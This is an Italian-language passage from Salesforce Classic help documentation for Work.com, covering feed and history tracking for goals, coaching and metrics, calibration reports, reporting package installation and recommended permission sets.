**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Evidenziare gli obiettivi chiave della società per dare a tutti i dipendenti un quadro degli obiettivi aziendali globali.

#### VEDERE ANCHE:

[Panoramica sulle funzioni di Work.com](#page-2135-0) [Attivazione del tracciamento dei feed per gli obiettivi](#page-2138-0) [Attivazione del tracciamento dei feed per la formazione](#page-2139-0) [Attivazione del tracciamento dei feed per le metriche](#page-2139-1) [Abilitazione del tracciamento della cronologia per i campi Obiettivo](#page-2140-0) [Abilitazione del tracciamento della cronologia per i campi Formazione](#page-2140-1) [Abilitazione del tracciamento della cronologia per i campi Metrica](#page-2141-0) [Configurazione degli obiettivi chiave della società](#page-2141-1)

## <span id="page-2138-0"></span>Attivazione del tracciamento dei feed per gli obiettivi

Tenere traccia degli aggiornamenti degli obiettivi per consentire agli utenti di ricevere notifiche su modifiche importanti.

Determinare quali aggiornamenti relativi agli obiettivi devono essere comunicati agli utenti e selezionare i campi associati per il tracciamento.

- **1.** Da Imposta, immettere *Tracciamento feed* nella casella Ricerca veloce, quindi selezionare **Tracciamento feed**.
- **2.** Fare clic sull'oggetto Obiettivo.
- **3.** Fare clic sulla casella di controllo **Abilita tracciamento dei feed**.
- **4.** Selezionare i campi di cui tenere traccia.
	- Suggerimento: per gli obiettivi, è utile tenere traccia di Data completamento, Scadenza, Nome titolare, Avanzamento e Tutti gli oggetti correlati.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

- [Funzioni Obiettivi e Formazione](#page-2137-0)
- [Attivazione del tracciamento dei feed per la formazione](#page-2139-0)
- [Abilitazione del tracciamento della cronologia per i campi Obiettivo](#page-2140-0)
- [Abilitazione del tracciamento della cronologia per i campi Formazione](#page-2140-1)
- [Configurazione degli obiettivi chiave della società](#page-2141-1)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per personalizzare i campi tracciati nei feed:

## <span id="page-2139-0"></span>Attivazione del tracciamento dei feed per la formazione

Tenere traccia degli aggiornamenti degli spazi di formazione per consentire agli utenti di ricevere notifiche su modifiche importanti.

Determinare quali aggiornamenti relativi alla formazione devono essere comunicati agli utenti e selezionare i campi associati per il tracciamento.

- **1.** Da Imposta, immettere *Tracciamento feed* nella casella Ricerca veloce, quindi selezionare **Tracciamento feed**.
- **2.** Fare clic sull'oggetto Formazione.
- **3.** Fare clic sulla casella di controllo **Abilita tracciamento dei feed**.
- **4.** Selezionare i campi di cui tenere traccia.

Suggerimento: Per la formazione, è utile tenere traccia di Inattivo e Tutti gli oggetti correlati.

**5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Funzioni Obiettivi e Formazione](#page-2137-0) [Attivazione del tracciamento dei feed per gli obiettivi](#page-2138-0) [Abilitazione del tracciamento della cronologia per i campi Obiettivo](#page-2140-0) [Abilitazione del tracciamento della cronologia per i campi Formazione](#page-2140-1) [Configurazione degli obiettivi chiave della società](#page-2141-1)

## <span id="page-2139-1"></span>Attivazione del tracciamento dei feed per le metriche

Tenere traccia degli aggiornamenti degli obiettivi per consentire agli utenti di ricevere notifiche su modifiche importanti.

Determinare quali aggiornamenti delle metriche devono essere comunicati agli utenti e selezionare i campi associati per il tracciamento.

- **1.** Da Imposta, immettere *Tracciamento feed* nella casella Ricerca veloce, quindi selezionare **Tracciamento feed**.
- **2.** Fare clic sull'oggetto Metrica.
- **3.** Fare clic sulla casella di controllo **Abilita tracciamento dei feed**.
- **4.** Selezionare i campi di cui tenere traccia.

Suggerimento: per le metriche, è utile tenere traccia di Commento, Data completamento, Valore corrente, Scadenza, Obiettivo, Valore iniziale, Nome titolare, Stato, Valore target e Tutti gli oggetti correlati.

**5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Funzioni Obiettivi e Formazione](#page-2137-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per personalizzare i campi tracciati nei feed:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per personalizzare i campi tracciati nei feed:

## <span id="page-2140-0"></span>Abilitazione del tracciamento della cronologia per i campi Obiettivo

Tenere traccia delle modifiche all'oggetto Obiettivo per fini di controllo.

Si consiglia di tenere traccia dei campi Data completamento, Scadenza, Nome titolare, Avanzamento, Data iniziale, Stato e Descrizione.

- **1.** Dalle impostazioni di gestione degli oggetti per gli obiettivi, accedere all'area dei campi.
- **2.** Fare clic su **Imposta tracciamento cronologia**.
- **3.** Selezionare un massimo di 20 campi da tracciare.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Funzioni Obiettivi e Formazione](#page-2137-0) [Attivazione del tracciamento dei feed per gli obiettivi](#page-2138-0) [Attivazione del tracciamento dei feed per la formazione](#page-2139-0) [Abilitazione del tracciamento della cronologia per i campi Formazione](#page-2140-1) [Configurazione degli obiettivi chiave della società](#page-2141-1) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## <span id="page-2140-1"></span>Abilitazione del tracciamento della cronologia per i campi Formazione

Tenere traccia delle modifiche all'oggetto Formazione per fini di controllo.

Si consiglia di tenere traccia dei campi Forma, Inattivo, Nome titolare e Persona che viene formata.

- **1.** Dalle impostazioni di gestione degli oggetti per gli obiettivi, accedere all'area dei campi.
- **2.** Fare clic su **Imposta tracciamento cronologia**.
- **3.** Selezionare un massimo di 20 campi da tracciare.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Funzioni Obiettivi e Formazione](#page-2137-0)

[Attivazione del tracciamento dei feed per gli obiettivi](#page-2138-0)

- [Attivazione del tracciamento dei feed per la formazione](#page-2139-0)
- [Abilitazione del tracciamento della cronologia per i campi Obiettivo](#page-2140-0)
- [Configurazione degli obiettivi chiave della società](#page-2141-1)
- [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare i campi di cui viene tenuta traccia:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare i campi di cui viene tenuta traccia:

## <span id="page-2141-0"></span>Abilitazione del tracciamento della cronologia per i campi Metrica

Tenere traccia delle modifiche all'oggetto Metrica per fini di controllo.

Si consiglia di tenere traccia dei campi Commento, Data completamento, Valore corrente, Scadenza, Obiettivo, Valore iniziale, Nome titolare, Stato, Valore target, Peso e Descrizione.

- **1.** Dalle impostazioni di gestione degli oggetti per le metriche, accedere all'area dei campi.
- **2.** Fare clic su **Imposta tracciamento cronologia**.
- **3.** Selezionare un massimo di 20 campi da tracciare.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Funzioni Obiettivi e Formazione](#page-2137-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## <span id="page-2141-1"></span>Configurazione degli obiettivi chiave della società

Gli obiettivi chiave della società consentono a tutti gli utenti dell'organizzazione di visualizzare un obiettivo aziendale globale. Gli amministratori di Work.com e le persone dotate di accesso hanno la possibilità di creare obiettivi chiave della società.

In alternativa, la protezione a livello di campo si può impostare anche mediante insiemi di autorizzazioni.

- **1.** Dalle impostazioni di gestione degli oggetti per gli obiettivi, accedere all'area dei campi.
- **2.** Fare clic sull'etichetta del campo **È obiettivo chiave della società**.
- **3.** Fare clic su **Imposta protezione livello campo**.
- **4.** Controllare che sia selezionata la casella di controllo **Visibile** per tutti i profili che possono accedere agli obiettivi.
- **5.** Controllare che la casella di controllo **Sola lettura** non sia selezionata per i profili che devono essere in grado di creare obiettivi chiave della società.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Funzioni Obiettivi e Formazione](#page-2137-0) [Attivazione del tracciamento dei feed per gli obiettivi](#page-2138-0) [Attivazione del tracciamento dei feed per la formazione](#page-2139-0) [Abilitazione del tracciamento della cronologia per i campi Obiettivo](#page-2140-0) [Abilitazione del tracciamento della cronologia per i campi Formazione](#page-2140-1)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare i campi di cui viene tenuta traccia:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per impostare la protezione a livello di campo:

**•** "Gestisci profili e insiemi di autorizzazioni"

E

# <span id="page-2142-0"></span>Funzioni Riepilogo delle prestazioni e Calibrazione

Impostare i rapporti Calibrazione per confrontare e aggiornare le valutazioni delle prestazioni nella propria organizzazione.

I riepiloghi delle prestazioni Work.com consentono di raccogliere informazioni e commenti sul personale dell'organizzazione tramite un questionario personalizzato. È possibile creare, distribuire e condividere riepiloghi delle prestazioni diversi in tutte le proprie organizzazioni gestendo i cicli di riepiloghi delle prestazioni. Quando gli utenti avranno inviato i dettagli dei riepiloghi delle prestazioni, sarà possibile visualizzare e aggiornare le valutazioni delle prestazioni in tutta l'organizzazione con la funzione Calibrazione.

È possibile creare e distribuire cicli di riepiloghi delle prestazioni dalla scheda **Cicli delle prestazioni**. Gli utenti con l'insieme di autorizzazioni o il profilo Responsabile del ciclo di prestazioni saranno in grado di accedere alla scheda **Cicli delle prestazioni**.

Per informazioni dettagliate sulla creazione e la distribuzione dei cicli dei riepiloghi delle prestazioni,

vedere [Panoramica sui cicli riepiloghi delle prestazioni](https://help.salesforce.com/HTViewHelpDoc?id=performance_summary_deployment.htm) nella Guida di Salesforce. Per ulteriori informazioni sulla funzione Calibrazione, vedere l'argomento [Panoramica sulla calibrazione](https://help.salesforce.com/HTViewHelpDoc?id=calibration_overview.htm).

#### VEDERE ANCHE:

<span id="page-2142-1"></span>[Panoramica sulle funzioni di Work.com](#page-2135-0) [Impostazione dei rapporti di calibrazione](#page-2142-1)

## Impostazione dei rapporti di calibrazione

I rapporti di calibrazione vengono compilati con i dati dei cicli di riepilogo delle prestazioni. Sono progettati per consentire a responsabili e dirigenti di rivedere le prestazioni complessive dei loro team o delle loro organizzazioni. Prima di utilizzare la funzione Calibrazione è necessario creare un rapporto che carichi i dati dei riepiloghi delle prestazioni.

Definire un proprio rapporto di calibrazione o scaricare il pacchetto dei rapporti di calibrazione dalla pagina Installazione pacchetto.

- **•** [Pacchetto rapporti di calibrazione produzione](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Pacchetto rapporti di calibrazione Sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** Nella scheda Calibrazione, selezionare un rapporto di calibrazione dall'elenco a discesa.
- **2.** Fare clic su **Visualizza/Modifica rapporto**.
- **3.** Fare clic su **Salva con nome**.
- **4.** Digitare un nome, una descrizione facoltativa, un nome univoco e specificare la cartella del rapporto.

Se il rapporto viene salvato in una cartella pubblica, chiunque disponga di autorizzazione per visualizzare la cartella può vedere questo rapporto, ma ogni utente vedrà solo i riepiloghi delle prestazioni a cui ha accesso. Se il rapporto viene salvato in "Rapporti personalizzati personali", solo il titolare della cartella potrà vedere il rapporto di calibrazione.

#### **5.** Fare clic su **Salva e torna al rapporto**.

Suggerimento: È inoltre possibile creare un nuovo rapporto. Quando un rapporto soddisfa criteri specifici, appare automaticamente nella casella a discesa Calibrazione.

**•** Il tipo di rapporto deve essere **Calibrazione Work.com**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Calibrazione:

**•** "Abilita Calibrazione di Work.com"

- **•** Il rapporto deve essere in un **formato di riepilogo**, raggruppato per Nome domanda commenti e poi per Commento.
- **•** Il rapporto deve contenere le seguenti colonne:
	- **–** ID ciclo di prestazioni
	- **–** ID richiesta di commenti
	- **–** ID commento
	- **–** Oggetto: ID utente
	- **–** Oggetto: Nome completo (oppure Oggetto: Nome e Oggetto: Cognome)
- **•** Il rapporto deve essere filtrato in modo da visualizzare un solo ciclo riepiloghi delle prestazioni.

Dopo che si è scaricato il pacchetto o creato un rapporto che soddisfi i criteri, il rapporto compare automaticamente nell'elenco a discesa Calibrazione.

VEDERE ANCHE:

[Funzioni Riepilogo delle prestazioni e Calibrazione](#page-2142-0)

# <span id="page-2143-0"></span>Configurazione dei rapporti Work.com

## Panoramica sui rapporti e i cruscotti digitali di Work.com

Utilizzare i rapporti e i cruscotti digitali per vedere come vengono utilizzate le funzioni di Work.com nella propria organizzazione.

I rapporti e i cruscotti digitali di Salesforce sono disponibili per tutti gli utenti di Work.com. Gli amministratori devono installare il pacchetto reportistica valido per la versione di Work.com in uso. Il pacchetto reportistica di Work.com contiene:

- **•** Tipi di rapporti personalizzati per gli oggetti Work.com
- **•** Campi personalizzati per gli oggetti Work.com
- **•** Cruscotti digitali di esempio

A seconda della versione di Work.com acquistata, installare uno dei pacchetti indicati di seguito. Ad esempio, se l'organizzazione dispone di Work.com Align, installare solo il pacchetto Align. Per verificare la versione di Work.com di cui si dispone, consultare il contratto relativo al prodotto.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### $\mathbb{Z}^r$ Nota:

- **•** Assicurarsi di aver abilitato le funzioni correlate alla propria versione di Work.com prima di installare il pacchetto. Il pacchetto sarà installato correttamente solo se le funzioni saranno state abilitate prima dell'installazione.
- **•** Se si è acquistato Work.com dopo il rilascio '15, installare il pacchetto Work.com Perform.
- **•** Non è possibile, né necessario, installare tutti i pacchetti.

Pacchetti di produzione:

- **•** [Work.com Motivate](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Rapporti e cruscotti digitali di ringraziamenti e competenze](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### Pacchetti Sandbox:

- **•** [Work.com Motivate](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Rapporti e cruscotti digitali di ringraziamenti e competenze](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### VEDERE ANCHE:

[Panoramica sull'implementazione di Work.com](#page-2128-1) [Panoramica sulle funzioni di Work.com](#page-2135-0) [Dettagli sui rapporti e i cruscotti digitali di Work.com](#page-2144-0)

## <span id="page-2144-0"></span>Dettagli sui rapporti e i cruscotti digitali di Work.com

I rapporti e i cruscotti digitali di Work.com contenuti nel pacchetto reportistica sono un buon punto di partenza. Utilizzare questi esempi per creare rapporti e cruscotti digitali utili per la propria organizzazione.

## Rapporti

I rapporti di Work.com sono suddivisi in cartelle a seconda delle funzioni. Sono disponibili diverse cartelle di rapporti, a seconda della versione di Work.com in uso nell'organizzazione:

- **•** Work.com Coaching Reports
- **•** Work.com Goal Reports
- **•** Work.com Recognition Reports
- **•** Work.com Skills Reports

#### **Tabella 14: Work.com Coaching Reports**



#### **Tabella 15: Work.com Goal Reports**







#### **Tabella 17: Work.com Skills Reports**





## Cruscotti digitali

Sono disponibili alcune cartelle di cruscotti digitali, a seconda della versione di Work.com in uso nell'organizzazione:

- **•** Work.com Coaching Dashboards
- **•** Work.com Recognition Dashboards
- **•** Work.com Skills Dashboards

#### **Tabella 18: Work.com Coaching Dashboards**



#### **Tabella 19: Work.com Recognition Dashboards**



#### **Tabella 20: Work.com Skills Dashboards**



#### VEDERE ANCHE:

[Panoramica sui rapporti e i cruscotti digitali di Work.com](#page-2143-0)

# <span id="page-2147-0"></span>Insiemi di autorizzazioni Work.com consigliati

È possibile creare insiemi di autorizzazioni diversi per tipi diversi di utenti Work.com.

Creare nuovi insiemi di autorizzazioni per ogni tipo di utente Work.com.

[Guarda una dimostrazione: Creazione, modifica e assegnazione di un insieme di autorizzazioni](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

Per assegnare le impostazioni oggetti e le autorizzazioni di sistema adeguate per ogni insieme di autorizzazioni, fare riferimento alle tabelle riportate sotto.

# Utente standard

L'insieme di autorizzazioni Utente standard permette all'utente di utilizzare tutte le funzionalità di base di Work.com.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

